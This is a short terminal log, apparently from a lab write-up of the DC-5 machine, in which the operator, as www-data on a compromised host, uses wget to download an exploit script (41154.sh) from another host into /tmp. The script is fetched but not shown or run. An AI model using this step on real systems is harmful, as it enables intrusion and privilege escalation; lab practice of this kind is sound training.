 www-data@dc-5:~/html$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ wget http://192.168.204.128/41154.sh
wget http://192.168.204.128/41154.sh
converted 'http://192.168.204.128/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.204.128/41154.sh' (UTF-8)
--2024-07-18 16:12:13--  http://192.168.204.128/41154.sh
Connecting to 192.168.204.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
41154.sh            100%[=====================>]   1.12K  --.-KB/s   in 0s
2024-07-18 16:12:13 (435 MB/s) - '41154.sh' saved [1149/1149]
www-data@dc-5:/tmp$ ls
ls
41154.sh
www-data@dc-5:/tmp$